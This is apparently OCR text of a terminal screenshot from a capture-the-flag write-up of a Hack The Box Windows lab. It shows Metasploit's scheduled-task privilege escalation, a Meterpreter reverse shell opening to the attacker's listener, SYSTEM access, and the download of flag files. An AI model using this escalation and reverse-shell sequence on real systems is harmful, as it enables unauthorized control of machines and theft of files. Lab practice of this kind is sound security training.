 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
dayu
restart-vm-
tools
mount-
shared-
folders
dayuBounty
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] iKaUOzh66OsUW 3/1/2020 2:11:00 PM Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "iKaUOzh66OsUW" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "iKaUOzh66OsUW" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] SUCCESS: Attempted to run the scheduled task "iKaUOzh66OsUW".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Sending stage (179779 bytes) to 10.10.10.93
[*] Meterpreter session 2 opened (10.10.14.5:4444 -> 10.10.10.93:49162) at 2020-02-19 07:11:16 -0500
[*] SUCCESS: The scheduled task "iKaUOzh66OsUW" was successfully deleted.
[*] SCHELEVATOR
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > search -f root.txt
Found 1 result...
c:\Users\Administrator\Desktop\root.txt (32 bytes)
meterpreter > search -f user.txt
Found 1 result...
c:\Users\merlin\Desktop\user.txt (32 bytes)
meterpreter > download "c:\Users\Administrator\Desktop\root.txt"
[*] Downloading: c:\Users\Administrator\Desktop\root.txt -> root.txt
[*] Downloaded 32.00 B of 32.00 B (100.0%): c:\Users\Administrator\Desktop\root.txt -> root.txt
[*] download : c:\Users\Administrator\Desktop\root.txt -> root.txt
meterpreter > download "c:\Users\merlin\Desktop\user.txt"
[*] Downloading: c:\Users\merlin\Desktop\user.txt -> user.txt
[*] Downloaded 32.00 B of 32.00 B (100.0%): c:\Users\merlin\Desktop\user.txt -> user.txt
[*] download : c:\Users\merlin\Desktop\user.txt -> user.txt
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745